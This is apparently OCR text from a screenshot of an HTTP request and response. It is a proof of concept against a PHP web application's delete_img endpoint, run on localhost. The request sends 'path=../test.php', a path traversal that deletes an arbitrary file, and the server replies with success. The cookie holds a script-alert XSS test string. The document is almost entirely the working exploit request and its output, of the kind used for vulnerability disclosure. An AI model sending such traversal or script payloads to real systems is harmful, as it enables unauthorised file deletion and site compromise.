 1 POST /classes/Master.php?f=delete_img HTTP/1.1
2 Host: localhost:98
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://localhost:98
0 Connection: keep-alive
1 Referer: http://localhost:98/?XDEBUG_SESSION_START=14848
2 Cookie: Phpstorm-9dbbfc29=4d9b54b0-3f53-4e67-ae29-a3fb9f021bbb; user=
admin; name=aa%3Cscript%3Ealert%28111%29%3C%2Fscript%3E; mail=
86226999%40qq.com; url=http%3A%2F%2F127.0.0.1; PHPSESSID=
leagsbs030cql8dj30osfipt3t; XDEBUG_SESSION=14848
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Priority: u=0, i
8
9 path=../test.php
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Aug 2024 07:36:44 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 20
12
13 {"status":"success"}